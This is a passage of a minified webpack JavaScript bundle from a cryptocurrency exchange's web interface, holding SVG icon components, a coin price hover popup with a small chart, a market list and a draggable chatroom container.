32.7048H45.2128V58.3676H59.739Z",fill:"var(--color-text-text-primary)"}))),n.createElement("path",{d:"M71.0208 12.3027C74.071 11.4856 77.1671 12.1247 79.5745 13.792C79.6438 13.7045 79.7411 13.6379 79.8587 13.6123C81.2708 13.305 82.5397 13.196 83.5628 13.3291C84.5767 13.4611 85.4457 13.8469 85.8939 14.6231C86.33 15.3785 86.2462 16.295 85.8802 17.2119C85.5115 18.1354 84.8252 19.1457 83.9066 20.1816C83.8783 20.2136 83.8484 20.2444 83.8196 20.2764C84.8693 25.5656 81.6487 30.8332 76.3646 32.249C72.9887 33.1534 69.5569 32.2737 67.0648 30.1904C66.7854 30.2601 66.5124 30.3243 66.2454 30.3789C64.889 30.6565 63.6709 30.745 62.6868 30.6025C61.7098 30.461 60.8739 30.0757 60.4378 29.3203C59.9606 28.4939 60.1052 27.4765 60.5657 26.4658C61.0322 25.4423 61.8685 24.3163 62.9749 23.167C63.0878 23.0498 63.2438 23.0009 63.3939 23.0186C63.0391 18.1744 66.1561 13.6062 71.0208 12.3027ZM82.9525 21.1816C81.1423 22.9684 78.6665 24.8379 75.7825 26.5029C73.1597 28.0173 70.5591 29.1562 68.265 29.8574C70.4551 31.4234 73.3021 32.0343 76.1058 31.2832C80.6409 30.068 83.4934 25.7112 82.9525 21.1816ZM63.5218 24.0449C62.5486 25.082 61.8551 26.0487 61.4759 26.8809C61.0685 27.7749 61.066 28.4081 61.304 28.8203C61.5213 29.1965 61.9964 29.4916 62.8294 29.6123C63.6557 29.732 64.7487 29.6647 66.0452 29.3994C66.0923 29.3898 66.1393 29.3783 66.1868 29.3682C65.0457 28.1626 64.1789 26.6643 63.7191 24.9483C63.6385 24.6475 63.5745 24.3458 63.5218 24.0449ZM82.7005 19.8623C81.3676 14.8878 76.2541 11.9359 71.2796 13.2686C66.305 14.6015 63.3519 19.7148 64.6849 24.6895C65.1537 26.4391 66.0919 27.9371 67.3255 29.0879C69.6764 28.4413 72.454 27.2698 75.2825 25.6367C78.3816 23.8474 80.9702 21.835 82.7288 19.9834C82.7186 19.9433 82.7112 19.9024 82.7005 19.8623ZM83.4339 14.3213C82.6593 14.2205 81.6618 14.2795 80.4915 14.5039C81.8584 15.6974 82.9248 17.2624 83.5169 19.0986C84.2024 18.2699 84.6861 17.5056 84.9515 16.8408C85.2636 16.0588 85.2449 15.4994 85.0276 15.1231C84.8043 14.7364 84.3083 14.4351 83.4339 14.3213Z",fill:"var(--color-text-text-primary)"})),b=n.createElement("svg",{width:"96",height:"96",viewBox:"0 0 96 96",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M75.2694 43.7592C75.198 42.0603 74.9916 40.3978 74.6608 38.7819C74.3361 38.8504 74.0075 38.9082 73.6753 38.9549C73.9989 40.528 74.2007 42.1467 74.2703 43.8012L74.3733 46.2517C74.721 46.4691 75.0664 46.7269 75.4066 47.022L75.2694 43.7592ZM76.3686 69.901L76.9478 83.6772L76.9916 84.7192H75.9487H12.2773H11.2344L11.2782 83.6772L12.9566 43.7592C13.6586 27.0611 27.4001 13.8853 44.113 13.8853C49.331 13.8853 54.2594 15.1696 58.5917 17.4446C58.4352 17.7383 58.2883 18.0379 58.1515 18.3431C53.9523 16.1332 49.1734 14.8853 44.113 14.8853C27.936 14.8853 14.6352 27.6385 13.9557 43.8012L12.3193 82.7192L12.2773 83.7192H13.2782H74.9478H75.9487L75.9066 82.7192L75.3608 69.7383C75.6991 69.8355 76.0359 69.8906 76.3686 69.901Z",fill:"var(--color-text-text-primary)"}),n.createElement("mask",{id:"mask0_2864_19969",style:{maskType:"alpha"},maskUnits:"userSpaceOnUse",x:"12",y:"15",width:"71",height:"69"},n.createElement("path",{d:"M13.5934 49.0633C14.2998 30.4614 29.585 15.7456 48.2003 15.7456C67.3269 15.7456 82.8321 31.2508 82.8321 50.3774V83.7191H12.2773L13.5934 49.0633Z",fill:"var(--color-bg-primary)"})),n.createElement("g",{mask:"url(#mask0_2864_19969)"},n.createElement("path",{d:"M70.8967 45.5442C74.3774 44.6115 78.6528 49.2822 80.4464 55.9758C82.1558 62.3557 80.9938 68.271 77.8672 69.619L77.8765 69.6539L77.6504 69.7044C77.5656 69.7344 77.4792 69.7604 77.3917 69.7838C77.2012 69.8349 77.0084 69.8691 76.8138 69.8871L26.8384 80.8556L26.8306 80.8264C23.4732 81.3126 19.7759 77.7668 18.392 72.6023C18.2167 71.948 18.0867 71.2976 17.9995 70.6581L18.9703 70.3687C19.0512 71.0141 19.1789 71.6752 19.3579 72.3434C20.0094 74.7747 21.1969 76.7862 22.5677 78.1156C23.9496 79.4558 25.4193 80.0212 26.6879 79.8374L27.0615 79.7828L37.1735 77.5636C36.3539 77.2202 35.5642 76.6892 34.839 76.0165C33.1597 74.4588 31.7624 72.0916 31.012 69.2915C30.7976 68.4911 30.6465 67.6946 30.5561 66.9145L31.5298 66.6242C31.6113 67.4088 31.7593 68.2165 31.978 69.0327C32.6873 71.6797 33.9982 73.8725 35.5191 75.2833C37.0459 76.6994 38.7209 77.2794 40.2076 76.8811L40.2119 76.8971L74.4561 69.3815C71.7787 68.041 69.1504 64.2351 67.8422 59.3531C66.5107 54.3839 66.9231 49.6978 68.6472 47.2308C68.6712 47.1963 68.6941 47.1613 68.7186 47.1277C68.8585 46.9367 69.0058 46.7591 69.1619 46.5974C69.1756 46.5833 69.1908 46.5706 69.2046 46.5567C69.2695 46.4912 69.3349 46.4274 69.4025 46.3672C69.4284 46.3441 69.4555 46.3227 69.4817 46.3004C69.5383 46.2524 69.5953 46.2057 69.6537 46.1613C69.7079 46.1202 69.762 46.0795 69.8177 46.0416C69.8339 46.0306 69.8504 46.02 69.8667 46.0092C69.9322 45.9662 69.9989 45.9255 70.0665 45.887C70.0756 45.8818 70.0843 45.8758 70.0935 45.8706C70.17 45.8278 70.2482 45.7883 70.3274 45.7513C70.5103 45.6661 70.7001 45.5969 70.8967 45.5442ZM71.1555 46.5101C69.9583 46.8309 68.8913 48.1379 68.3678 50.5045C67.8563 52.8168 67.9443 55.8704 68.8081 59.0943C69.672 62.3182 71.1225 65.0068 72.7217 66.7535C74.3583 68.5411 75.9357 69.1387 77.1329 68.8179C78.3301 68.4971 79.3973 67.1909 79.9209 64.8245C80.4324 62.5122 80.3443 59.4586 79.4805 56.2347C78.6166 53.0108 77.1661 50.3223 75.5669 48.5755C73.9303 46.7877 72.3528 46.1893 71.1555 46.5101ZM72.2257 49.1947C74.452 48.5984 77.262 51.868 78.5023 56.4968C79.7424 61.1254 78.9435 65.3612 76.7173 65.9579C74.491 66.5544 71.6804 63.2857 70.44 58.6571C69.1997 54.0282 69.9993 49.7913 72.2257 49.1947ZM72.4845 50.1607C71.9541 50.3028 71.3202 50.9868 71.0158 52.5995C70.7262 54.1343 70.8159 56.1962 71.4059 58.3982C71.996 60.6002 72.9493 62.4308 73.9675 63.6152C75.0373 64.8594 75.9281 65.1341 76.4585 64.992C76.9889 64.8497 77.6231 64.1664 77.9274 62.5541C78.217 61.0194 78.1263 58.9575 77.5364 56.7556C76.9464 54.5537 75.9939 52.7228 74.9758 51.5384C73.906 50.2941 73.0149 50.0187 72.4845 50.1607ZM70.3274 45.7513C70.2482 45.7883 70.17 45.8278 70.0935 45.8706C70.0843 45.8758 70.0756 45.8818 70.0665 45.887C69.9989 45.9255 69.9322 45.9662 69.8667 46.0092C69.8504 46.02 69.8339 46.0306 69.8177 46.0416C69.762 46.0795 69.7079 46.1202 69.6537 46.1613C69.5953 46.2057 69.5383 46.2524 69.4817 46.3004C69.4626 46.3166 69.4426 46.3317 69.4238 46.3483L69.3698 46.3961C69.3134 46.4474 69.2591 46.5017 69.2046 46.5567C69.1908 46.5706 69.1756 46.5833 69.1619 46.5974C69.0058 46.7591 68.8585 46.9367 68.7186 47.1277C68.6941 47.1613 68.6712 47.1963 68.6472 47.2308C68.6169 47.274 68.5852 47.3168 68.5558 47.3614L63.134 49.0831C63.1207 48.7451 63.098 48.4025 63.0661 48.0559L70.3436 45.744C70.3382 45.7464 70.3328 45.7488 70.3274 45.7513ZM71.3909 45.4492C71.3236 45.4571 71.2566 45.468 71.1898 45.4798C71.1805 45.4815 71.171 45.4826 71.1617 45.4843L71.3815 45.4143L71.3909 45.4492Z",fill:"var(--color-text-text-primary)"}),n.createElement("mask",{id:"mask1_2864_19969",style:{maskType:"alpha"},maskUnits:"userSpaceOnUse",x:"69",y:"49",width:"11",height:"18"},n.createElement("ellipse",{cx:"74.4712",cy:"57.5765",rx:"4.17336",ry:"8.67695",transform:"rotate(-15 74.4712 57.5765)",fill:"white"})),n.createElement("g",{mask:"url(#mask1_2864_19969)"},n.createElement("path",{d:"M78.0313 68.0687L71.712 48.1159L68.0226 47.916L66.9634 67.4692L78.0313 68.0687Z",fill:"var(--color-text-text-primary)"})),n.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M61.8958 52.5829C62.4139 49.9185 62.1537 46.508 60.9338 43.0089C59.7138 39.5098 57.7972 36.6769 55.7349 34.9121C53.6509 33.1287 51.5879 32.5585 49.9455 33.1311C48.3031 33.7037 47.0419 35.4329 46.5184 38.1255C46.0003 40.7898 46.2604 44.2003 47.4804 47.6994C48.7004 51.1986 50.617 54.0315 52.6793 55.7962C54.7633 57.5796 56.8263 58.1499 58.4687 57.5772C60.111 57.0046 61.3723 55.2754 61.8958 52.5829ZM58.7979 58.5215C58.8979 58.4866 58.9964 58.4486 59.0932 58.4075L59.324 58.3387L59.3131 58.3077C63.1427 56.4523 64.3077 49.6484 61.878 42.6797C59.4484 35.711 54.3058 31.1063 50.1528 32.034L50.1424 32.0041L49.9293 32.0895C49.8243 32.1183 49.7199 32.1507 49.6163 32.1868C49.3723 32.2719 49.1378 32.3756 48.9129 32.4969L-3.75922 53.6098L-3.74852 53.6405C-7.13789 55.2918 -8.31953 60.8612 -6.36325 66.4722C-4.40697 72.0832 -0.0188522 75.7107 3.66251 74.8968L3.67348 74.9283L58.0652 58.714C58.313 58.6693 58.5574 58.6053 58.7979 58.5215ZM-2.93807 54.358L46.9145 34.3753C44.9277 37.356 44.6585 42.6431 46.5362 48.0286C48.4142 53.4153 51.9133 57.3895 55.3232 58.4879L3.86241 73.8285L3.44664 73.9204C2.01055 74.2379 0.301479 73.7124 -1.35582 72.3267C-3.00132 70.9508 -4.49233 68.8009 -5.419 66.143C-6.34566 63.4851 -6.51453 60.8742 -6.08113 58.7735C-5.64463 56.6578 -4.63271 55.1836 -3.31053 54.5395L-2.93807 54.358ZM57.7366 55.9296C59.6255 55.271 60.575 53.2785 60.8708 51.1108C61.1749 48.8824 60.8549 46.1358 59.8915 43.3726C58.9281 40.6094 57.4711 38.2592 55.8475 36.7029C54.2681 35.189 52.2856 34.2187 50.3967 34.8773C48.5078 35.5359 47.5583 37.5284 47.2625 39.696C46.9584 41.9245 47.2784 44.6711 48.2418 47.4343C49.2052 50.1975 50.6622 52.5477 52.2858 54.104C53.8652 55.6178 55.8477 56.5881 57.7366 55.9296ZM58.9473 43.7018C60.7923 48.9937 60.1029 54.0455 57.4074 54.9853C54.7119 55.9251 51.0311 52.397 49.186 47.1051C47.341 41.8131 48.0304 36.7613 50.7259 35.8216C53.4214 34.8818 57.1022 38.4099 58.9473 43.7018Z",fill:"var(--color-text-text-primary)"}),n.createElement("mask",{id:"mask2_2864_19969",style:{maskType:"alpha"},maskUnits:"userSpaceOnUse",x:"48",y:"35",width:"12",height:"21"},n.createElement("path",{d:"M50.8962 36.2915C51.9752 35.9152 53.3767 36.4006 54.8195 37.7822C56.2403 39.1427 57.5844 41.2749 58.4864 43.8621C59.3885 46.4494 59.6614 48.955 59.3944 50.904C59.1233 52.8832 58.3274 54.1346 57.2483 54.5108C56.1692 54.8869 54.7677 54.4016 53.325 53.0201C51.9042 51.6596 50.56 49.5273 49.658 46.9401C48.756 44.3529 48.4831 41.8472 48.7501 39.8983C49.0211 37.9192 49.8171 36.6678 50.8962 36.2915Z",fill:"black",stroke:"black"})),n.createElement("g",{mask:"url(#mask2_2864_19969)"},n.createElement("path",{d:"M59.739 58.3676L50.055 32.7048H45.2128V58.3676H59.739Z",fill:"var(--color-text-text-primary)"}))),n.createElement("path",{d:"M71.0208 12.3027C74.071 11.4856 77.1671 12.1247 79.5745 13.792C79.6438 13.7045 79.7411 13.6379 79.8587 13.6123C81.2708 13.305 82.5397 13.196 83.5628 13.3291C84.5767 13.4611 85.4457 13.8469 85.8939 14.6231C86.33 15.3785 86.2462 16.295 85.8802 17.2119C85.5115 18.1354 84.8252 19.1457 83.9066 20.1816C83.8783 20.2136 83.8484 20.2444 83.8196 20.2764C84.8693 25.5656 81.6487 30.8332 76.3646 32.249C72.9887 33.1534 69.5569 32.2737 67.0648 30.1904C66.7854 30.2601 66.5124 30.3243 66.2454 30.3789C64.889 30.6565 63.6709 30.745 62.6868 30.6025C61.7098 30.461 60.8739 30.0757 60.4378 29.3203C59.9606 28.4939 60.1052 27.4765 60.5657 26.4658C61.0322 25.4423 61.8685 24.3163 62.9749 23.167C63.0878 23.0498 63.2438 23.0009 63.3939 23.0186C63.0391 18.1744 66.1561 13.6062 71.0208 12.3027ZM82.9525 21.1816C81.1423 22.9684 78.6665 24.8379 75.7825 26.5029C73.1597 28.0173 70.5591 29.1562 68.265 29.8574C70.4551 31.4234 73.3021 32.0343 76.1058 31.2832C80.6409 30.068 83.4934 25.7112 82.9525 21.1816ZM63.5218 24.0449C62.5486 25.082 61.8551 26.0487 61.4759 26.8809C61.0685 27.7749 61.066 28.4081 61.304 28.8203C61.5213 29.1965 61.9964 29.4916 62.8294 29.6123C63.6557 29.732 64.7487 29.6647 66.0452 29.3994C66.0923 29.3898 66.1393 29.3783 66.1868 29.3682C65.0457 28.1626 64.1789 26.6643 63.7191 24.9483C63.6385 24.6475 63.5745 24.3458 63.5218 24.0449ZM82.7005 19.8623C81.3676 14.8878 76.2541 11.9359 71.2796 13.2686C66.305 14.6015 63.3519 19.7148 64.6849 24.6895C65.1537 26.4391 66.0919 27.9371 67.3255 29.0879C69.6764 28.4413 72.454 27.2698 75.2825 25.6367C78.3816 23.8474 80.9702 21.835 82.7288 19.9834C82.7186 19.9433 82.7112 19.9024 82.7005 19.8623ZM83.4339 14.3213C82.6593 14.2205 81.6618 14.2795 80.4915 14.5039C81.8584 15.6974 82.9248 17.2624 83.5169 19.0986C84.2024 18.2699 84.6861 17.5056 84.9515 16.8408C85.2636 16.0588 85.2449 15.4994 85.0276 15.1231C84.8043 14.7364 84.3083 14.4351 83.4339 14.3213Z",fill:"var(--color-text-text-primary)"})),I=n.createElement("svg",{width:"65",height:"64",viewBox:"0 0 65 64",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("path",{d:"M51.1663 53.8485C50.6782 53.3603 50.6782 52.5689 51.1663 52.0807L52.5806 50.6665C53.0687 50.1783 53.8602 50.1783 54.3483 50.6665L62.8336 59.1518C63.3218 59.6399 63.3218 60.4314 62.8336 60.9196L61.4194 62.3338C60.9312 62.8219 60.1398 62.8219 59.6516 62.3338L51.1663 53.8485Z",stroke:"var(--color-icon-1)",strokeWidth:"1.5"}),n.createElement("path",{d:"M52.0187 51.5188L47.4249 46.925",stroke:"var(--color-icon-1)",strokeWidth:"1.5"}),n.createElement("circle",{cx:"28.2218",cy:"27.7219",r:"27.25",stroke:"var(--color-icon-1)",strokeWidth:"1.5"}),n.createElement("path",{d:"M50.2218 27.7219C50.2218 15.5717 40.3721 5.72192 28.2218 5.72192",stroke:"var(--color-icon-1)",strokeWidth:"1.5"})),j=n.createElement("svg",{width:"10",height:"12",viewBox:"0 0 10 12",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("path",{d:"M4.99984 5.4655C6.2885 5.4655 7.33317 4.42083 7.33317 3.13216C7.33317 1.8435 6.2885 0.798828 4.99984 0.798828C3.71117 0.798828 2.6665 1.8435 2.6665 3.13216C2.6665 4.42083 3.71117 5.4655 4.99984 5.4655Z",fill:"var(--color-core-brand-3)"}),n.createElement("path",{d:"M2.82092 6.92629C1.28589 6.92629 0.0415039 8.17067 0.0415039 9.7057V10.6665C0.0415039 10.9886 0.302671 11.2498 0.624837 11.2498L9.37484 11.2498C9.697 11.2498 9.95817 10.9886 9.95817 10.6665V9.7057C9.95817 8.17067 8.71379 6.92628 7.17876 6.92629H2.82092Z",fill:"var(--color-core-brand-3)"}));const T=function(e){var t=e.icon,r=e.color;return{searchSvg:l,requirementsTip:o,fillRightSvg:a,fillWrongSvg:i,settingSvg:c,pictureSvg:n.createElement(s,{color:r}),redPacketSvg:n.createElement(u,{color:r}),turningArrowSvg:m,moreSvg:p,trashSvg:d,toTopSvg:h,voiceSvg:n.createElement(N,{color:r}),callServiceSvg:g,muteSvg:v,resetAvatarSvg:f,resetNickSvg:C,emptySvg:_,turnOffSvg:M,defaultAvatar:y,personSvg:E,dailySvg:w,liveSvg:L,soundSvg:k,magnifierSvg:I,NotFoundCommonSvg:x,NotFoundCommonDarkSvg:b,selfTagSvg:j}[t]||null}},39020:(e,t,r)=>{r.d(t,{Z:()=>P});var n=r(52983),o=r(98391),a=r(3532),i=r(80975),l=r(78234);const c={"currency-popup":"currency-popup_d73fe","go-to-trade":"go-to-trade_ccb38","currency-popup-top":"currency-popup-top_cf3be","currency-popup-top-title-big":"currency-popup-top-title-big_a5b89","currency-popup-top-title":"currency-popup-top-title_b7dc3","currency-popup-top-content":"currency-popup-top-content_d8c67","content-right":"content-right_c7296","currency-popup-content":"currency-popup-content_edfcc"};var s=r(6498),u=r(94098),m=r(23864),p=r(16910),d=r(66032),h=r(42428),g=r(94735),v=r(79498),f=r(49303),C=r(49161),_=r(40866),M=r(24516);const y="currency-echarts_bab34";p.D([g.N,v.N,f.N,h.N,M.N,C.N,_.N]);var E=function(e){var t=e.infoCurrency,r=e.infoDatas;(0,n.useEffect)((function(){t&&r&&function(e){var t=Math.ceil(Date.now()/1e3),r=t-259200,n="/json_svr/query/?type=tvkline&symbol=".concat(e.toLowerCase(),"_usdt&from=").concat(r,"&to=").concat(t,"&interval=").concat(21600);(0,o.v_)({url:n,data:{}}).then((function(e){if(e){(e=e.split(/\n/)).shift();for(var t={xdata:[],sData:[]},r=0;r<e.length;r++)if(e[r]){var n=e[r].split(",");t.xdata.push(parseFloat(n[0])),t.sData.push(parseFloat(n[4]))}var o=document.getElementById("currency-echarts"),a=d.S1(o);if(0==t.sData.length)return a.setOption({},!0);var i={xAxis:{type:"category",show:!1,data:t.xdata},yAxis:{show:!1,type:"value"},series:[{data:t.sData,type:"line",symbol:"none",lineStyle:{color:"var(--color-function-trade-sell)"}}],grid:{left:10,right:10,top:8,bottom:10},animationDuration:300};a.setOption(i,!0)}})).catch((function(e){console.log(e)}))}(t)}),[t,r])};const w=function(e){var t=e.infoCurrency,r=e.infoDatas;return E({infoCurrency:t,infoDatas:r}),n.createElement("div",{id:"currency-echarts",className:y})};var k=r(95824),N=r(41368);const L=(0,s.Pi)((function(e){var t=e.infoCurrency,r=e.infoDatas,o=e.change,a=(0,k.kF)(),i=(0,m.R)(),s="/zh"===i||"/zh-tw"===i,p=(0,N.D)(),d=(0,n.useCallback)((function(){window.open("".concat(i,"/trade/").concat(t,"_USDT"))}),[t]);return""===r?null:n.createElement("div",{className:c["currency-popup"]},n.createElement("div",{className:c["currency-popup-top"]},n.createElement("span",{className:c["currency-popup-top-title-big"]},"".concat(t,"/USDT")),n.createElement("span",{className:c["currency-popup-top-content"]},s?null===r||void 0===r?void 0:r.name_cn:null===r||void 0===r?void 0:r.name_en)),n.createElement("div",{className:c["currency-popup-content"]},n.createElement("div",{className:c["currency-echarts-rapper"]},n.createElement(w,{infoCurrency:t,infoDatas:r})),n.createElement("div",{className:c["content-right"]},n.createElement("span",{className:c["currency-popup-top-title"]},"$",p(null===r||void 0===r?void 0:r.rate)),n.createElement("span",{className:c["currency-popup-top-content"]},"$",p(null===r||void 0===r?void 0:r.rate)),n.createElement("span",{className:c["currency-popup-top-title"]},o,"%"),n.createElement("span",{className:c["currency-popup-top-content"]},"$",p((0,l.Kd)(+(null===r||void 0===r?void 0:r.floatPrice)))))),n.createElement(u.z,{className:c["go-to-trade"],size:"xs",label:a.gototrade,onClick:d}))})),x="currency-popup-skeleton-style_aaf4a";const b=function(){return n.createElement("div",{className:x})};var I=r(84697);const j="currency-list-container_a50e9",T="currency-item-container_a6226",S="currency-item-name_b4959",D="currency-item-change_c53dd",O="market_rate_down_f3fb7",A="market_rate_up_b2107";function Z(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function z(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var r=null==e?null:"undefined"!==typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,o,a=[],i=!0,l=!1;try{for(r=r.call(e);!(i=(n=r.next()).done)&&(a.push(n.value),!t||a.length!==t);i=!0);}catch(c){l=!0,o=c}finally{try{i||null==r.return||r.return()}finally{if(l)throw o}}return a}}(e,t)||function(e,t){if(!e)return;if("string"===typeof e)return Z(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);"Object"===r&&e.constructor&&(r=e.constructor.name);if("Map"===r||"Set"===r)return Array.from(r);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return Z(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}var G={},V=function(e){var t=e.marketChangeMap,r=e.data,c=e.showDetail,s=z((0,n.useState)(!1),2),u=s[0],p=s[1],d=((0,I.Z)(),(0,n.useMemo)((function(){return r.label||""}),[r.label])),h=(0,m.R)(),g=function(){var e=function(){o(""),u(!1),l("")},t=z((0,n.useState)(""),2),r=t[0],o=t[1],a=z((0,n.useState)(""),2),i=a[0],l=a[1],c=z((0,n.useState)(!1),2),s=c[0],u=c[1],m=z((0,n.useState)(!1),2),p=m[0],d=m[1];return(0,n.useEffect)((function(){s?window.addEventListener("scroll",(function(){d(!0),e()})):p&&window.removeEventListener("scroll",(function(){d(!0)}))}),[s]),{infoCurrency:r,setInfoCurrency:o,infoDatas:i,setInfoDatas:l,infoShow:s,setInfoShow:u,isListener:p,setIsListener:d,resetInfoStatus:e}}(),v=g.infoCurrency,f=g.setInfoCurrency,C=g.infoDatas,_=g.setInfoDatas,M=g.infoShow,y=g.setInfoShow,E=g.resetInfoStatus,w=(0,n.useMemo)((function(){return t[d]||r.change}),[t,d]),k=function(){if(""!==d)return function(e){var t;t="usdt"==e.toLowerCase()?e+"_CNYX":e+"_USDT",p(!0),(0,o.v_)({url:"/groupchat/marketlist_favorite",data:{sortType:1,pairs:JSON.stringify([t]),platform:"web",tencent_version:1}}).then((function(e){var t=e.datas,r=e.resMsg;if(0==(null===r||void 0===r?void 0:r.code)){var n,o=null===t||void 0===t||null===(n=t.markets)||void 0===n?void 0:n[0];o.curPrice=(0,l.Fv)(G.USDT*Number(o.rate)),o.floatPrice=(0,l.Fv)(Number(o.rate_percent)*Number(o.rate)/(Number(o.rate_percent)+100)),_(o)}})).finally((function(){p(!1)}))}(d),y(!0),void f(d);M&&E()};if(!w)return null;return n.createElement(a.z,{classNames:{arrow:"currency-hover-card-arrow"},styles:{tooltip:{padding:0,boxShadow:"0px 4px 10px 0px rgba(0, 0, 0, 0.1)",borderRadius:"8px",zIndex:99999},close:{display:"none"}},onClose:function(){c&&M&&E()},withArrow:!1,position:"top",label:u?n.createElement(b,null):n.createElement(L,{infoCurrency:v,infoDatas:C,change:w})},n.createElement("div",{onMouseEnter:function(){!C&&c&&k()}},n.createElement(i.V,{className:T,h:28},n.createElement("span",{className:S},n.createElement("a",{href:function(){switch(r.kind){case"spot":case"pre-mint":default:return"".concat(h,"/trade/").concat(d,"_USDT");case"pre-market":return"".concat(h,"/pre-market/").concat(d);case"pilot":return"".concat(h,"/pilot").concat(null===r||void 0===r?void 0:r.path)}}(),title:"".concat(d,"/USDT")},d)),n.createElement("span",{className:"".concat(D," ").concat(+w>0?A:O)},w,"%"))))};const P=function(e){var t=e.marketChangeMap,r=e.showDetail,o=void 0!==r&&r,a=e.currenciesItems;return 0===(null===a||void 0===a?void 0:a.length)?null:n.createElement("div",null,n.createElement("div",{className:j},a.map((function(e,r){return n.createElement(V,{key:r,marketChangeMap:t,data:e,showDetail:o&&"spot"===e.kind})}))))}},10776:(e,t,r)=>{r.d(t,{Z:()=>s});var n=r(52983);const o={"chatroom-root":"chatroom-root_e6ed0","drag-wrapper":"drag-wrapper_abd31"};var a=r(61636),i=r(69435);function l(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function c(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var r=null==e?null:"undefined"!==typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,o,a=[],i=!0,l=!1;try{for(r=r.call(e);!(i=(n=r.next()).done)&&(a.push(n.value),!t||a.length!==t);i=!0);}catch(c){l=!0,o=c}finally{try{i||null==r.return||r.return()}finally{if(l)throw o}}return a}}(e,t)||function(e,t){if(!e)return;if("string"===typeof e)return l(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);"Object"===r&&e.constructor&&(r=e.constructor.name);if("Map"===r||"Set"===r)return Array.from(r);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return l(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function s(e){var t=e.children,r=(0,a.ZP)(),l=r.onStartDragBottom,s=r.onStartDragTop,u=(0,n.useRef)(null);return(0,i.W)(u),(0,n.useEffect)((function(){var e=document.getElementById("chatroom-root"),t=localStorage.getItem("chatBoxPos"),r=!0;if(t&&"undefined"!=t)try{var n=JSON.parse(t);if(!n||!function(e,t){return null!=t&&"undefined"!==typeof Symbol&&t[Symbol.hasInstance]?!!t[Symbol.hasInstance](e):e instanceof t}(n,Array))return;var o=c(n.map((function(e){var t=Number(e);return isNaN(t)?null:t<0?0:t})),4),i=o[0],l=o[1],s=(o[2],o[3]);if(i&&(e.style.left=i+"px"),l&&(e.style.top=l+"px"),s){if(s>=window.innerHeight){var u=window.innerHeight-32;u=u<a.Rf?a.Rf:u,e.style.height=u+"px"}else e.style.height=s+"px";r=!1}}catch(p){console.log(p)}if(r&&e.offsetHeight+32>window.innerHeight){var m=window.innerHeight-32;m=m<a.Rf?a.Rf:m,e.style.height=m+"px"}}),[]),n.createElement("div",{ref:u,className:o["chatroom-root"],id:"chatroom-root",style:{overscrollBehavior:"contain"}},n.createElement("div",{className:o["drag-wrapper"]},n.createElement("i",{id:"drag-bar-top",onMouseDown:s}),n.createElement("i",{id:"drag-bar-bottom",onMouseDown:l})),t)}},70214:(e,t,r)=>{r.d(t,{Z:()=>c});var n=r(52983);const o={chat_loading:"chat_loading_c3073",content_wrapper:"content_wrapper_ee7b5","logo-c":"logo-c_bafa7",logoC:"logoC_a2936","logo-rect":"logo-rect_b98f4",logoRect:"logoRect_b2eb5",tip_text:"tip_text_eea96"};var a=r(87608),i=r.n(a),l=r(58559);function c(e){var t=e.className,r=e.tip;return n.createElement("div",{className:i()(o.chat_loading,t)},n.createElement("div",{className:o.content_wrapper},n.createElement(l.g,null),r&&n.createElement("div",{className:o.tip_text},r)))}},84119:(e,t,r)=>{r.d(t,{Z:()=>a});var n=r(52983),o=r(63730);const a=function(e){var t=e.children,r=e.rootElement;return n.createElement(n.Fragment,null,(0,o.createPortal)(t,r||document.body))}},5526:e=>{e.exports="[data-uri]"},64014:e=>{e.exports="[data-uri]"},40177:e=>{e.exports="[data-uri]"},4897:e=>{e.exports="[data-uri]"}}]);